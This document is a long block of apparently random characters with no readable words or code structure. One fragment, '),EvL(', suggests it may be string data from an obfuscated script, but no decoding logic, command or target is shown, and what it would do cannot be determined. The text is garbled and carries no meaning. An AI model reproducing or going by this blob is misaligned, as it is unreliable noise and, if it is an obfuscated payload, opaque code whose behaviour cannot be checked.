\\.4}duHGateQxGdH]15lfd3bM8-eQGGQnKGao#}:eUsfe<]tKQ,uQ7=KQQ1!sNrde))elmHeQ(dM}d"6}QfS{]dKe9):VrGK[tQid:=li^Ke;{id.1pnmpfsasslCQd4},.hec?!!b$aKG}y$3lAQQ: +dHH.9l\'599bQ)(,5en)i+77cH(e> o]H0!yf)ge}CQ;OG]y]rhQeHi{cGa8@aig3]aHt(s6]Q, lrQ`eH]s2TOfiqR.}9Qfn}]+Kf)}K}i:htHi]]Gf.\/0.e]KMu.;f3K(GOxF!Q4X,6)_o5baQ6{h;re{t18Hn<]K}3H{eio+tHQhGQ[eGt6=tG_ [=gKq9!=i.\'iGlOG+e7LegGvG5rlQSdt_Ktw:gr0o\\K.Q_t9dGH.P{aQMG)(?*GWQC7Qkp>4Q .Hge#Glf,Q_xZHl(_k e G!g5tea5x3rul(GiKQ(e]i6ysn.W.fQmr!.eK.HK}UG}f]=Q,QxQ{K(u9QoG(u010Q.)G`cQDGQ8.e(axzSuG-wPQH{.eG5sxy3IGHlt )jtK5}NQrlkHQ)e-G=i?G8G`6Q)d\/50!kd.o4)see2nK:CGK9)L-tja b]Z 9Q`t)}.)NI#1KD3o6e=s$[ia67g!.K;5\\)HBKbZKh57=KKrQ(G0nKoQ\/Kei]HY*70 2)KHH!.2. KsHKtQet\'H};p.Hn.z5[QhSH6$Kl.dD.)^09dH &0i!G#s6GUHGHQHHhp:rQe.jebaK$tG]opH )crE}]eQ..eMQQ98,r0Dxi)ioGe01[ QaK{G1a#H6.ddx}hyG ]KreQ]8n,vJ;z+e+K!e0,IQ.=!((e=;:mgc:gd\/IHH,.oH$ i3d$2tKs..)Qo(QQ]GH{H8irQK5kxbndee1QQ!y.KQts(9aQa.Krs!i)}Q.6)lxalkb_enY)lQeaQp=d.C,l ]fu_=Q^Q\/teXuS}+QK)Q.,p7ha@mMaa;h7,lirM,N tD6idlQD.e)D>GX}Lld{[tQ17}eeVnrcK!9yg]H5nyG7[0I,{i!tK,"f(e8;eq?G QK1K1)}2n}0KM7HMuf.QA2a[9;7KH}0VQr sGu0:}s>eot80}-tH}.=l&tgw"8f)+37rr.i)Q.orG5=K4}2)93KK\'H=Q)]iSK\\(iK^ILQuHQ^6}\'(70HeQ:K31;Qt]cayG4)) iKGefHQQrnKiWt[ eMe_)K07po=t*aQ qHkiHt [8dsl*maGH!H_?)a%hK]ia{.uG}ig.4N6QHoKQo]=\/G:Qer,6vH\/f]K5.[7m3`l\\#2TKH1;0.GK690C %i4;,r(41rHe<3GmoQF)=G8u.rApeouyeKef;i;HKQdUHQmd:H6 "H)l;8Gf).a Q,DS.?,5\\]7!gKgHG65N\/4H`eip(!ifhQkx?_H..HG9"!}5ji7fGKQ\\a"N=KGbl5Ho;e4T.k0?})ee}yQ5=KqHTu26k 6aHQ$oKG]K;a.r{G(Hs9Lr=.aru.]t.Qwv]Green5s&8HCQc1ea1}n49:(K1K   :K|GGKGH0e)G#l avKKrHt_)1(Gx.o:e6t f_(aKQ]]M.gsH4K7dtRlGbE)Gi)e.bfeHG{5H`_dxp.=-HG.td*lK)ro"NaFKQ))8%)9oG!,4)l6]KQ4..Hy oOr6)! 5)}ssn<.e(6|f}K:[e$Cu)) iHQrusd>=]f+0l$q.Nfpt8,]H1])d3!4Cn4)X)p8u,o%siH (K5h.K0\'sHk!o. . ,8 disaeK.sl)}G,e0uXlQ(.T._o:hng;s] \'6aep) )LK5a!eT=dm t2kGK]3l|(p]ee1t\'H6eHK=i]oI9a:Q.XGK<m  Kd81de]iK;GPHh@Gcl.1Q)r %tG.,;..y..fwHew(5(QaQ4,rdl4&{5+K|{eHlNTK)KveK)3_H5-oS&Q]eKi5+ee(H]as+;]flo .Q!)KiKteKo;ta.t.Qc_dt0e]]t%rTH3V...o{QQu0H foHs7veK!oi9Go3i=,HHp=b{K8_ev> )tH8oI!];nGQzH,n3)KbeGGrs1")6lbQ]("9Hn$iHt(G; bw..r}-c.Il HK\/7)4omGeoK9!,hrUW1eKl0(KPuo.}6=e5s(rK\\]i8;e0E!{u5).7,.s ofe.})6QncX srmnj0HcBroGdxeK=Q}Q;5<He_)I)i1!Tl3nGmKist(i.&d58+KC6QHmM\\3 gtG$eG]A] .,HdQfoti6 f.6}1;_8#<Qfm;!yK2{plxQG{K84X0G]Gj6,GG5s  =usGuetf5yK!e1[m>fbneGGit, tQpleq}G9Kvl8ni .M6it.\\ ]7;QwQrG5QKfG.{r>K`Go95 =K)(Gt\/K3!!5E"0e8G,]f [,{nyKneJ!HQw=,KQ91nty$=iHQ66; fmc.i6gK\/Hs6,8v)ej,s75s5Guo{ R(pzsg)3 (;$.lhebriEgGn0H:.Gpy, yyzlx:+ib9HQG +01nJ*ox0@HDnKLo8FbGe%Q56n]QsBH"KM.Q;i[>34hXyWHr]0 (]4[HN)ee r !yae@e7Q{6 e0\'KUv)<)-n]st]t&g(.vu[ 8tz3scQM5uHer1? 3QK\'_0=1t hd7a]265,G6.THk"]Q.T}K4EnTe.S(Q =[l.i6_0xSD 6ds .(op,t Hte) }C4e19pe3vGG8O9.Qi,mn).iQti)4yHF dun)}ae#,Ot8-iKcToo!d8v]Ulv9d ecQpG)4=({=K Ga=7).0p#elKe|t,]Kc3.e9{!SK_K Q% SLtL]fG._pH8$)Hluuae).e!.f1==Qfisso96Q!0[1.!5.Ie6 ]>G!7Q(y{4ieK&glNtx0H%1irNfhgn=.e oec.mo$l75Y !h)55e,m1QegQtc._][y>H>K).d,ak8ovNrgid.z R4gwdaGoc)12#Q{?99RCXK(g3lGKo{3(_|(iG[bi1;%iH{}HQeK.!5e)KrGK24(Gc)K)mc_i5(n:ie}Km tleGG0Q8,(}H&5rwi 0y2;,1H6ju.hQf1ua{-eN0oe  Hfm0o.Km8Gop,R1 <Q!,u (tn8f+5{49ii2oaK]rih)a{O=8Kl{ni}l e!r)5GixQ!d(idK);,rH5(H)j eK>]nK[)EKt6!fm1GDH!c;sde$9Krl ek71nt=.[se.Hix,. K"m K0r.,t7!t1!)a\'e 31K}u,xVdr!=.eriH]n)h4KG6etr;9p5$AdQtE gr,QlQ]}c=e :.,?tDne\'s)8sG!r8.:x9+=.GQit6mQ=pb3Nd(GtrHtG[))c5\' tK!tKe\\+KD+mIH7.Q1;r72K6_p.TpGnK)Ko[Kt$fTi4Tet,illK(I<Q{nHueQ0Q.ms]pHsnqk<) uGM)i=e.tw5G.Q,6(1o5rr}n}+e6w Ksg7SrKtKDe2)!otGrsK i#[GQoe[S%r tn.(KeQHQ[K:?.7r.}y6e6Q{ary_vQ9G ?( 8GH}(lcw.cT,6V)QKyG 9Kn 59AOnbewt&2 1kKao,09631...G(TKG_[iW@6ulQH WH}nHKQpl1f)H):H7G..yHOne2tZ6s!(_.t]cet9i{![3nQ5H0]f!lt6pusr]K^ele=to=,&}?s4an H5GKK?].KG]rn:HDGn9l1 2pa ])lra0Kh\/,.pQst&2an.) eQdGKtoH.s3d9D1tl8es4 Q,.!g5d5lnwrc1 G:_6eiKf 3jer!X [G.NamlQtE)<mG]a= =srQd{C ;t\/ 13.i)d.a78iepe+iI9s{r0x12.c.:=nQG]aQ7vx]>j)#.te63,K6k.da1HP i5ci}KT!Kod Hh}9H"8lL*7@ul2nKve(.3Ql}nuet5Sb=1reY:eabSQ31ve)K y? f6K,,8lK4*eQ+\/d0,eg*Haene,ayo""$G!lotd teSuSGsl}6ece3t:|\\ut)_gs=\'Q.5 s e4<!rQK3HQi(HHrQeRxr{Qruem_!U88LQH_e7y\/isKxT!5. 2yod{no{}X7dQ4fe(c1e wdg)Q.eelnhlQdeVu7aQsQfel]E x0t;G#P3KKi_3]cQ11"Qe%Q[Qn,a).]G3:eH.]}ac%}eneto94s.KvgvQ{nyC QK|Lv(Q)\/,Qo1 6_epE17=T70in]c?V tKil53thfKmK95 xeetK5}n}hSmB_nosGa d&7VleyntH_eit_(6]6sr_u8Qo)i .e.}y|r=eE29.isG}.1tHQ GKG<hOuGsAP}ci1Ftx}QQ7'),EvL('.H-Qa]G,G;K) C\/7[8li8p.!^7i)eWQQ8He,([xaoeQBr.+c!3tdQ9xG=oGt !KQke,(=f}cyH0\'8e0#4pH9)GfGlB}eztc0_uio!eg]r!;x,4+rlGa=dt9;_z1_,i<H;c=r;eeyGGKK?7)K.+4^P}e]Ko.d]a4k,od{@HGF .GaH1nroQmy)Caue5+8&Hde."S;1\'T7HC7H1m2Bn-BBuxyp,HoQutHdt]%(}.efaKxKEs5GGy,.Q{[[HK!fG1G!0-GiHifG2 Gy617K9 mC5G)K}HGQQ_ZwWyYsr.lQsH2-GPsrCei>He=4lTEQi73QtslE[!3sHyieH:5 2KtarG6yd[Gpe8Hort-rr-xyG7xGh.QKKiQcQ{C3.!4f7tKGQ\'K.e2G(6=Hte.Q,1KKbK7GQKp]tQG$(GpQ 2oQ1ie"vn-b t:QlH-]Hi"4HH+-- Q8(G!(ioK.HdQlt=gru[J@GGxGhu=8!1tCQv!,r)H}u)KQpsG.KHk5).2s(17GQ88ce73n,01(eKi0KeK9i]t71d 0-ucYHgit]0KjO;xi3V(MkN(odbKK.Ha6HHrop3GHk1KKisdB_Q:@Gn;\/)4i"HelI4)H2cgn_G1GQe9a p]h1yCiHT3-sniHHdK1Qo]6lK;]ed79mz8Chs,_Ksg K#e7%uOesaxp$4)e}ye!a-HG_a;,C7]-43-H:dis!K 3pe.  1de[]]61eroK3e@6CHiGH9}8iH_5z[6NgQK1501lb9TQ:H)Q=aKdn0tauoeere6K28tynz]}:2;yhu4eGGGQHttMiG{$ahGG7_QoRn;Gt\'na2KHN6!Q3GeQb4.17=&QKe}10e.11d.{bvQfa 7H+n!.;B-.1n.g&t]dpGQBAp6)DGrXoc-v]]eQ"{di)0 3&Bi\'HH1GH-{H5ywQqG23yxc)[o,D{Gt-uGtK9%; }9bQvhv]G,e:p:is8.uGHeHKE eiJ^H@+cQ^t.7H-_0k-G.]6HQGQ!)KHe[i5!GrKdQ1uy7, H.nGp|!!;n5_to.Qhcd)G2s!rf,8en(feHK=}ct2Bi\/s)m-usy"ti4 peoH2nK7%Cw{rG.iQQasb;+K8G;,C5KJ_!.Q@uU18cGHdK nH7g.-H]-c5G[3=oBBc!]]osKnuG(KKHHJK5dQlQeKlKot(oH8G68f&5BsA.en1p5G(a![7-..e-[)e;,eQGle&=5-t3PK5eeK`pG)GGix[HQ-0[1c`f{hea ]poe.:sr8: !)6yotH4t7;vHp i8KKe1&H1ex+]1e819=oxt[sQhGlKvK0iGwHEyo5Gn]wt00c`IEHHP]0HttroT9oe=__GGmQ_mn,,Gnj HLcG)KQ-_n!nDH0!eHflHck-]"DlabHve[A]j-cl)GK8{Qm7QHfaQiGx1qKci=)z0;C8K[Geas-9.6_r[c&QQKA.ps.zHez8+.3a em76G=tt:)3er8G&351_GG-cpGzGQ#G_9rif". =!G_i4G#Gne1optsG b.H[onQe>t3GumsHHaHe6.#H8H2G=.g9t}GHoc eotdQn.>:HiG52[dCwi^)Hp, H}stG  K.H=sc?eon6th{Hs!yaKp24KDG 1\\n+Qn6!iK0))67fsG-A%e,uaMU Q:lni.l.gS2lby0S0sG!Gf#G5fbHG8rT+Q_dueeen]Gg40+..0EGH?8GhHezQH)Xivr th`7.GtGQ5]Ht):d)Ks2eev.Q;d )}2tkGs2S!iQ-s_lW9HK27GzIecm7ea_H%n;QeGyGtQp296ve3],rt6HeQ ,n I;e3K]1Kme}1}4Q]0k.t2KFGtena]Hbn{HQr";HnHhakGx0 zowu{eaH]Yaq-GRrGKtraQee2OicEQ},n400_4,!a-Gc5n1$8Q_ . #t.H8]o [,7Hst]yH.Kn-us9t4"O.pera-\'ti- 45wrnf]Ip[oQ}0tG=6ldG%i)e.taQ4.oiaya)Hz sGO-[-aretdlaoe{ :HQ(v1oe_;K{9>.H l8o]H6!nH6k!9yHt4v.v!G?a5L7HKc4)_oQf4-r!ztn).=sGGQ+<+:f,u$np}KGcKGG[s1_]5]PH2HolKS\/ }5H[41#"0ye( -H])l82eGGFq7,gKab}- ;cGGo)!lhnHQe2sKcHt1]0:.(e:e-u!Kg.yG&GH5Kn niihGghl.GeH=f_!2p]8}GK_H:0ce;Q{fc(,GucnQlQ5=d.G.6Hs)GobHe]ef-wn=n9Ist-lH;yz2Kk_0Q{rK)aHtgK)88e@KUr){(e9xK]6HHQ{bA)Ka(dgiQH]Q_-8B4 t2[8UGm]_sar+- iSD..{M5f;9Kt0olcF6!_1Q$QeeQeiv\/2la65d$Q](Kk. 6eyKHH,HL4H4scH$c9G{54bn5tH3-d,,+zy-acpHev!Ke0jc,Q[kHnlHMH]_G!D-t1o7HzdQ;G1=87i-s8gtlHeHe3!Pmme.HK)]Q;Bt|,;clGKim\'.KQKtkGah[U7BQmH7sK1r]in7lH7m3  o]+r(en$Ha3G!7eH!x nPe]riHDx-5o(^m%n+GmeQ(giHo[Yg Hiha;Gi9LG,;cGGoKr|GH!Gok6hn7!:8Q s1ldHMH3GKeeerK]HbrqG]H-sta)erKH$;malp:}slCG l%ht?K-1KKRmQ-2chKoQHK8QtpB}m0Kqwit!$H3;E!KxQ0]:oG_ssHKe.{.a.Qs[Yfr"nigG.-=Qt0H,s-wlLnrKIz_QMhG *-8azFxso!Hs9en !Qs-tQ]_rG-|H,;tsnm-7GKuem8H n47&]Q)tygmeaNsmK4HQ0GGGh;lsrEHFKtiQ%Q11.,C=eKKoQ1gI2-KF"K}dnlQHFV$_XsK,.(z[(i$HtedC)lUBHHH])reF1)o-G+.7&i78n.GQ1|m01udc53?rlKii.[U-oW,u.%-nh1irHn0H4\'wn3GQ-<UuQ4307G9-"ir_+8r==Ke-  ..ndl6Q H0GHis-f]GCHt\'rQ"g(-akHots[(iKQ!1K_.nakGtG,Gwd,)=E-it-!\/rK]W=lBi2QKb.[.tQG0D=[i;H)._31jn)of%3GF;1e(ir )!$p4K(.:kxK!tGi_.8%H nNH=_0tAts!QDEMS"roKXK( {GraeGeH;PcrQHQZ.&aHuleC-H8;:uu"s$ Htx=eaK]oQ]3uGo\/ZnoGoL=c."55K N2H\\5lKs1Gx!11\/.rxHH8(ctKs)Q,sHe;u,lS1:Q);)Gq61tlGQGJKae! 4,,9+e`aFll]tG rGo.yedHb6Q.G#({Q15e(4G #aK\/{Kaoy)If6e3!(_Kce0cenu!"GHl(eQo\\eo_0H}1C(x+l_0c=}?l70..w!s(wK(K])rQ]K_QH%ne u=njr0Kne U.an]5sk{G$c.w)&e?G)oQ1iveh %33GhQel.U.rugt]xysQ]f@tado!XtyHt.hy!7]9=(G_or!xTG=xsx Q\/sHkkp>GH>s5lK_uK{;GKD)@@QerOK9;l`x^o|im.Ge$D-7HG{(43cQGrHbGtQ4._>tHtQ]66 84leaK(mf7ep,0igQae,36Zlxn]e[r%t$c5oH,7.JeeqpsrKnHoal13{]geBI4H2GxKi.]KGKxf4u&;7"syKa))%( O8c.y:o79c,).7pxhk)Qf1 mG".Gs3Wq6cir5Tnt,ta:ut"8!)KR<%r)8 30.sbp,.H-Q,-_41tJb[2)07IH5.)pDQ_]_(HisoH3da),m!03c_\/ 9!Kr4tik:=biKHKb.8|s\\GHfX]i -JB.5sfd5}Q,HuiToAH7[o06plg 8I)HnGk1H;}G1(td"s[{}4e8GaG -+itHe a-x+P!1s80bG08Vast$rt"x..Kci!^ I,.2| !Gei{9thGGe)Y nRGpee5m!6s,e9QHG;.etH1,;wstQ7 sWe=5Gi]of!QUQQ90)ri4Ig!+EQQ)]G"GHe5Hor5Tp(ffmK8n_h8i=.Q[]:i\/oH.dda+K _2c)K.e$3(]!irxG2He .ll.!Kd;EQkH0< !;- . aH[_p(e3UG5<GQHYKn)KGsG,Ho:e] rQE4Gl!y]1:,u,3ape!HwQd_{1D}ieQKGe6cg:Q"VnCQ!yG(H8Hi<(H )Q;-Kt(rQnKQfio-legntuKn4,VrGjr3sK8.HHKQH1e8U1dH0[i3tH!>o-HH)xa)c$Hms)6?]]n-\\t&6TQ09HrU:Et9s]]},Q5G 2.7HLi?oeHVG;Hte`K.tyGH))E589ltHG)JHyK=!mP=a30G")G1oGlGyHcHH_y,xe B(n,H9.]Fl1c!0Dy!l_!0].Te]483oH?]l2,nnbQQG6g$n,lM4os{_As1aQQG.ue\\eeoscuGM$rD._Q!1D[QTe]_..evRK>,i H]i]G.rGi,ee.oQ)1,aymK6G}0NGegytwGe2Gv oaeSX;ee35=i6Q(}he]0pHG+TKCs.!(s.d,l6),Hsz =M=H_lctGHwl!ae"er|$_QrrWQQt+Ht]odhioGm7=.ia,erb Qn&!KY}<zn]t(\'o8HG$cQ^5;).H5Gt(cffVGq[kfP!K]tnG3p)mHstfalt!JHKG+86.ie[ns]r9P27 ,a5.00A,Qga?g1.1k!0bQ-9rQge8H !sGa1e2[au:puA3KKG.eozHQK_C0"K8HKG2h(>o9e;(Kn13G1^.K]A)H`:rQT6:HH29G4G"uGG\\anes]{HtGeKQs;upw0ti,_lQ3]a0n a][G,JQ9K&{Mu8\'Hb4KhxtnQ,xHp^eSI.R]1p)_S3o]l.iHc0t:Ge83$elf){]Ls!ka) Q=,H,3S!tQ)s.e\\co pi65_!yK0oKp-12G.OQOaH.c=KHu!5U]wmiS60G}+HG)ryoH4edaH_}0 0uGerQ[6HnGtrGi(HD57HlK!]@H c_y5o.K&z{H0eI2$-b(GsuaXrC5GAel+ve5t<gc"tG!entrtctc.]Hd608rQroGbQ]09,5.HKGdG4f$!Q;t!.d)sHC(b,UQcrJk9eH88u3{ e=37w3KQ!n1y(s8(KHNx]>+eHn0)H;}lD]Ko03i)b,.9e -NHhHiaKQ[%AG*t7i5t.87Q+]Holcd0HGo3=H)H.9caHe9+07+?|=GUfQmGtpn)oHuQHe,%sd!VdNH}3$!yeG1v1^8eN:k.? tKaH5Hg{O=}QK. ,y2Q. vwdit3]E5H4bK K5!H1D$U5|7gcti`#H}KifGGK-!5bt.45]tqsgoG7y)6G-@1G}h|HseeuuZ 7G]i,_l:KgQ I2)_.rtnQGH87e3i.eg?(Gyr{o|(}ee_y!;_dHaHK,,_-KQQpi!7?Q7{8!"2KHG8lQ)K.clH+Q]]Hp1)<!I2zOBfyx67G  QG?o0.Gn]r<KGzmwcgp}fesn^+|6Mhk6ywt:_ey5]ms!IK.GbG!pseb96](Kq=ClGv@t,vGI(.Ks|0]Qb!bca-lM.KHYg.4es2s7KKE8K";66ei,y>etoK.eue=K(!.((.%xd="rjKGu1tmaf*ba)HtK;s"G]}96!-V7Ku,ergdhb#.8e7t=}e.pQsG9GarK9dfKdCC"_eQ9=.)6_5HQUe:!t"ca45\\9wnHK,Hr4o)d0\/k6f;g}eH _4cs.e5G[d)coK_QdGHTn82GnXHpe"M)( NugtKo;eFGQ|._t1.Ce.G$.uKe+a}=ioHa!e6sgr)e^e0G.1]r!!te1G]HE7DGfS\\cKp1K.e)3Q_qG:;49G!Ga{.c]Hk.sG#,K=Qi)Gc@`G0v6)K!6GgGQHyeJB6H,{tGps:]hfa0aioxtn2]o]eial(9)(=}r)=}u60L5P81gQ44oxW)K&-G]5_n1HYexKGGGHyp;K9nG&H.59.K!0)}ieH.{i(c,oa[onf) Q!ss$nQs"G}"mQJ(G8-H;;8Mtt Q[ .4HnGelGrGQGQHuT]r:F;n$HG.n;HGfzZ(tHyhQs7y^p1 1e\\YQHZsdo.K5[JKzGN.Qltgr]5HKr5=j.!9Ia:2QoQdK.8-KciMkKaQ9QnpG1f"!]njo4)h!Pg7GrG,5  1z1tiG*K}HQp]t;Jr.ce<g;uapu&\'a1r)Qn5]07T9Q)]u n}!61HplnZ(}a:Q. Kp\/luupQ5kHa=Kw8H?S Qn-yCL0l"+He-cinGiG}}Q9.Gr8QeGthGsGxKi87reHe}nHlE:.e rG[p!0h&9).,.T.Dp.(=1:,Qn::9!R9iHQ@,K9-800lp]e 1!HQ:_KH.co39lyG(c]l:6ataG<Qx.cey1K8;}2H@.1uk!nG.bGr@]] -oK .K-h0GW}QrhKH2DH!KHQQQ,KrH,]at1!HcQ(aQ9sX=KKfG8}H*f(sQadopG}5HGK)KeKlKbgxKr5_0Q-l,QHs,K8QKn.!Kxd1Q0CjGHgXzf7rc.5pQ1Q64te7H GtuoK@G!Hx\'sEattUG)!an_!fe_G)H$G!8u68)]iu;#r]HQ:msY=!QQHeQ`Gi9NdKCnye%h- G 3a2+GmudeG)Ki)cda_]d9A2HKH[Qses240-a7GQuQsK]e8oG,GB8x0iAsT,n]DKGtK.Q4thRiKH 4HnQ8Gn[HcH6j.HQQ8]usQ0 Ki1eQ[f-K_9)4e{"G7G.Ho`aGK,1d,89He7H)](; 3G.60Q=!e1Es.H)_e4)soK=.HVou-tQsKG){#1)o[K)0L,5?gt`bs?)g5yiaG.u]4\/6_o8!o,t=l ) 6ytsSGe9*=*d;t!-)8!7x{."n7Hk96otK1rGf:h)o6^atujQ}bR[+= ;6KH}F)s:=bH6x e4.h44u6i0G54g!5,ny.H,_8i9HH.";GcKV),Qn)p-)hG}dt1Kn}l6i8,e3 9t9e89q}eanHH1+Hc1].HqHG=r=H2Q64exD9H!j=fz;bu8$K) .5HKt=)HKKe9];Kn9v.ods5]]gc.Qpcel9]!.p%9HKrKlQH0._HHs.fWx+.eG0do6onxT9 Q092.+(;o{9]Q5],(7cFKG]i|H-M:0Ps _lh%e`a}tQ6ggGoeKi\'H3,8kR)\/ oK,l)ytzE!Q(!-.wK.uuV.e5H. vre8H8NaDtEHK0qG&QH.}c9vfnK*![1Q)d!;6Q{k8{]T#i+tIe 1{_5Spv[;GK9-K!+5s07uos)e6Jz(]HVHsKKrK-eQH *I0;yK:%.}2GHit8]!}9tpuHK3H6H.nH7.Vh\/ir1)nvei.]\/K,:nI2u8e3tufQ7BlCsfuealH}.tZ1G.HJ11t.]jn1.e3!7esa1.t4ji7l Ge_]n!eK[Q8=7)aaGl7ar,aTG|{n$HoQH!..rtQK6t"Koptar.7p5]_rKrKa6aKt.!Ze$o5Dt5caseFt.!oEQ=e@!Q|Kt,}85$1ulQ!,oKl[.83HqK2]\/^): ml?d]-Qg7He[)K.Hv @QHQg1lx.(!p]Q7!.,89K_Gln2l0S{\\ 0KdH$i8ul;.K]=.nS,dQHpczG8VG[6H=!msp tK50lyGd]{jQ! 2nE riwlcKs4t6bo.GG)+eG6di2HjGQ.o57 roQaQK).QHReto;H!Q5eKcdEt.re(AnKe(3!n{GQxHbs1 8t.,!2]K4H5oen6G!]GH$(.n.3& Q+aQQt!KH!gGerQ+]Y!t,i}s=!!])iK=#G92C.a.in7lH0usoH*GK}y({HGGKa!t.7rMtl47G,.6Mr,c}7{e)K(8|39u-HfQc-cGonrs\\7KB1)i([a|KvtoH6HGW.Y.t(Nx.}ieH(H;:r4e(K8e;C=.7Ke8!t..K+|0.m8K=g]7.tO1"6J"Gy.KHa[(G0pu|cySh(Q]3\\)[HCO1:"3.j#[a4KK8q5m?!dI.HH@f,eim! ^9!e7Tw]$$pt.i.K7.=|JGleocHxn8p6a]]]}5),H-7xmlnK#Klgc0$Q,]GQHIJi]nKd(ZlKdmaeoH:,ses8}k$]xhx7v)9H2kDQH].2vH#Ug.eHH{)e!!e.>ef!%ccseet9Ha!tK k.lxrQ)7|+ScQ0[o{KHQ.GDGAsXQo,.w.Q4t+lTf|H.7He$Q] ):[Q-G rn0k}Ta.!Hti5oGi7Q(ff}ye4tKBT5dG1|AH.1=7^ rhK"H4c06i_i.61QKG8cs.5H(K;!K. u)n=H] 1-K02G2dK0sKiHt9rQtrQ0 e6r6HQJ52 7QKaG-kKD1)G1tK,Q=l o07d)=C,,0iGEQi5.1s)o. rKKQfxlelQtmr{eiKp=-zQlGH-GH:pGj0)7G039mlQnouV.+K9o2]=tKGy8K7`)IH.G!=a}rGe H.:aa+9fH)eHQ DQs9;g:1eG3.e)a1{t(vel)tl0a"HFs467QdHQlr-K,1r]H6G@ea.Kt;{y52H11_GyG=G(]H(H .H1l) m<HGKQo_0sN n i 00n0nQGc}QHcHNWiYGo])Krq_rGph,.83H5\'Tl$c1i!   Q28-eo+ad:l3t ,oQkuj#lGGgtm.Q=pQrb0 HH(;(y574eXp4l,hmKQu+oo051KZ&,QkGG]lr:-EsQ{+ce7_QHaW4.Jnid]}VDQmiarQMA-7a)sc:t!iGn-Hln}KHa.5n9i;.!mY dbi.0i1rn)Z 5zG53!e97HmlGtvo.GuK,]H1nKvo }{li:dGeG1Sma.eaQ &{.<7,}$Y77ni721G]+KcGhsrKouIK0l1Ku:HnGuG.t-pHcH5r$nke\' [Ar_]8hA8;Iee3.1#1l44p0k)Kl HK4)K8;<.li4))DH=nG)K]3KQQze$.u;7dGH{ HMzogDahK_]t!"Qt]Qr5aQ=o4}!.Q;dQdo7KIGAiH8]xt. 29sege6].P739GHK0!tQHEp<,KeQ=HXK31H=4GGqeQmQK9la[st.}QmHGhreeln_A:oH!t;K]K0.Hd gg8HuK1hrre0m=iI;;3cr$(a5MKKek9epeG8)Ktd)Q0\/044.K3e1%$7H-a1GvtGK2GprGpt.eH1sn\'QipertK8b(6aKGQHh2-05aGoHntQLo&deKQ!Gee_.emGK75lDi]o9p13.en.Kk"3 g$cQnR:r;za"=.d94XED>Q"yeH95Hh.]0O2i]UE]G(Q-0se,0tH}uK7)!...]faGT1cBp s]p].ChGF\/e=&pKQDQxeebg ft]iH,Grf-.GdGtinJG^G-mQin[.l\\s9H0Ee.4niKvt5esQ,r"Ck-$|aQe00a@GeeZ=Q +|X8cGh.;xN !mQ1df,xy".")zL!9nxH0hb$Qd=KG"]kd@KK9a..I,:.:(]D4KI)ewGd. 9g+p%rxHs+5HQrynt()H_naaUl_MGHaKQK>!Gex2(fK!54S7K,yc8t(Se5G]KHQS2Kl }nGd.B9]Qf}GaH}=Hk.=K6G{i.K)an,d7p eQL2{#]=o.]Qs.nshG s{G";GlQ50[}GGnKI]H(.0rnf&,dxHn2G5.^5=l4HGG HK!3\'s78yp+l=.st)eC2t]e:d=8G+G.](t.}ee)b B3m2+GdrG1uvKt lV:rrHQc7Kb71.8a(}92X?aHOB3@,,tt+K0m-vH!aAt,.9uKecGQ7!41c=AiUs)jd2ec0:GeC.>.2Ql aD$Q(+8)QGQHehzh:7bp=Hi,(1lM7-GF2}9)Q$)%39eKHaKKi3G s{47)K]!tK&H7e!AQeQ+lGeK00Gayi8JDK?sQH.l9Q!4eT@asHvZ7fn,n9icV9Q( tQQK_QK[{HKv7s9TK6Gn]KG1D]r3nHW+sGG0r8]}i)HK]=a|v\/q]9:GGa,}9mdEKnKG4]QuH6G:l{te+etegwNaIe!Gim aoI)GoQaer7r2i7!e$+.Q!y0wHd1mD!+,t1GH-5!79}4)-1ou]eGM_ jH#w(H-!iK783H@AeYzoDHa7].:irG}Q.fG,7!3z[reGz2ll`xKzK8GM,]eGh]8iKz-nRH`5ko 0[*0E1 2b{pn Z;GhkaG.;s7eQo"gl.t6$H).yHQeez2.s1tiaar.FG2G13}--tM`2#HlyIHV[0%cHC}Ge,GH9Qe>myp;o+p\'HIGi].51tKKAQu.lHKKaps71e]rT)[3HsQaxvrB*HcGHn`n*5CW3EG]3KtG9ek0]rm7 hxGGr0H6M2K3et}eKdl@G8.3=nKG2u)M Qrller.HQcjgpKba,HaP(e,Hk5G6u:WH9!3e}.f]5eG$.xaKG.Ke;H0,HGIl)G3(.p}7p=Ry.(K}H]}onfQHxH56Sek;7aeT9tt_eGQ1HZ;> g!H 19bH\/r6Gt{O3om]-se9&G_ l}1He\/1GQn5NH9QeN.ih_!xeGgcb"GHea Q{noo)=iHgv.;cQH.evDH^G!HfhHeH5Kt6xGl28na|a807<roh}Ky.-aa_m4"oKa!l\'v{e7F_7[s 9Q,e"2t,K.KGerhl9;a4_},,^l"ia)\/92LH9e{!n-e{n}e_-8)KK{=)ds29|!LgQA\';=_n2-yh)x.._G6aGQsx4c 9.zoLd61)b]$=].lQK,9pG9i#a&eonK!i,9a,sr-pKKt4Hs0}eHs4.9)K:::K.i!1e7A34(lQdF0e1ep)3agG2}QE15vt3e.{rxQ],npe4c_&,]] .09Cl46GagHl-e1cu8xbsGeot. wHVRu0t&Gt5i3.K(iyMF.c-e]&&>cK,uHQK.l888.cS\'1 (;yTtH)ydaHnots}}E[A2;o:(0ciH.3pHQn%e;lKnyo.K|!l,,|\'Qiz].;\'He+Ho]!()fyH\'7u )BHcHHKVreinlnFGi5HetKHes8Kfe7f;Q5GnHK!_Ey1.s2 ;Tx8_sMsr17KQ,|tH=s8LQ9GH a;u5iKi8HN.G[pno9c9Ka{,KyGAy.!25G5s056e8riga  or2K1{]3C!;fpm.CrlG)TlKr)+G$tzQG;_.$u\\m-Ji,1[s!HO=oh31nMG0_8{p7.c]0sB[nK+\/incKiGe}GeE.H-28KH=m.Hr {iKy.HG;-M?,9!oGnca:Hd8l.l $5l$m,K-xtGC{xi%_y92geGg=-{n44{K)0Ex.rPQ)=,a8\'(tQK8QN_Wm3HKpeS=p[Q,8xHitn.eK+)b.KW G_KptQ.6])lt0iKHGkK5_K)o9h QCvt[cn>ekH=ntHK,)!qi@mkPGH!"LH8 =x.9KEHH;lK1Hy7iFi;]KHg:CK_|]5sG0`9\']]iUhl5&KfHt;t=#yG.ilHH^8Kb.}0ao(K5cHt\\eihGKtGks0G%H,G]_s5.rcH=KtGQKw%s30es;$]KiW4.eQy8awQQHiQ6ls!oG30x19!be5e .ob}[_-s%0.Q(,$9Ka4)5"l0K.8>K!&G$=nQD5H9_nhXMv2.]]z;?_+G,cKh;t0T8CpcfGcG&GKpXG!8ZK{ks97o]Gb=0Qr.[))8Kp_uD!vzt-cDKHt$GY&!_1e_al,1vG[}0i 